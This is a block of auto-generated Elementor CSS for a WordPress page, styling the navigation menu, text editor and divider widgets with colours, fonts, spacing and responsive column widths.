					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6 .elementor-element.elementor-element-b03acc5 .elementor-menu-toggle{margin:0 auto;}.elementor-6 .elementor-element.elementor-element-b03acc5 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:1px;letter-spacing:-0.3px;}.elementor-6 .elementor-element.elementor-element-b03acc5 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;}.elementor-6 .elementor-element.elementor-element-b03acc5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6 .elementor-element.elementor-element-b03acc5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6 .elementor-element.elementor-element-b03acc5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6 .elementor-element.elementor-element-b03acc5 .elementor-nav-menu--main .elementor-item:focus{color:#BBFCFF;fill:#BBFCFF;}.elementor-6 .elementor-element.elementor-element-b03acc5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6 .elementor-element.elementor-element-b03acc5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#6ec1e4;}.elementor-6 .elementor-element.elementor-element-b03acc5 .e--pointer-framed .elementor-item:before,
					.elementor-6 .elementor-element.elementor-element-b03acc5 .e--pointer-framed .elementor-item:after{border-color:#6ec1e4;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6 .elementor-element.elementor-element-7306b8f{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:18px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-ab9e3e6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-6 .elementor-element.elementor-element-ab9e3e6 .elementor-divider-separator{width:100%;}.elementor-6 .elementor-element.elementor-element-ab9e3e6 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}@media(max-width:1024px){.elementor-6 .elementor-element.elementor-element-411166c{align-self:center;}.elementor-6 .elementor-element.elementor-element-411166c .swiper-slide-contents{max-width:111px;}}@media(min-width:768px){.elementor-6 .elementor-element.elementor-element-59f5b17{width:26.253%;}.elementor-6 .elementor-element.elementor-element-9365865{width:40.052%;}.elementor-6 .elementor-element.elementor-element-df9199d{width:77.087%;}.elementor-6 .elementor-element.elementor-element-4cad80bb{width:22.806%;}}